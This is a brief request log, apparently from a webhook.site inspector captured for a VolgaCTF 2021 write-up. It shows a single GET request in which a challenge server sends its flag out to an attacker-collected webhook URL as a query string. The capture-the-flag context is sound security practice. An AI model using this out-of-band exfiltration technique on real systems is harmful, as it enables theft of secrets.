 REQUESTS (1/500) Newest First
GET #04048 167.99.220.167
03/29/2021 1:47:13 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/c7c327b2-81ef-4267-880f-be92a5b57387?a=flag%3DVolgaC
TF%7B6c1525cf575f725ceab8823702eaabd8%7D
Host 167.99.220.167 whois
Date 03/29/2021 1:47:13 PM (a few seconds ago)
Size 0 bytes
ID 040484aa-157c-47ab-8e2a-5ac202dae595
Files
Query strings
a flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8}
No content